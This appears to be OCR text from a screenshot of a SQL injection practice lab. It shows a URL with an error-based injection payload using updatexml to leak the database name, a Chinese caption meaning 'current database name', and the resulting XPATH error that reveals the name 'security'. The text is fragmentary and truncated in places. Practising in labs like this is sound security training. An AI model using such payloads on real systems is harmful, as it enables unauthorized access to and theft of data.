 n▾ Encoding▾ Other▾
-5/?id=1' and updatexml(0x7e,concat(0x7e,database(),0x7e),0x7e) --+
nable Referrer
当前数据库名
Welcome Dhakkan
XPATH syntax error: '~security~'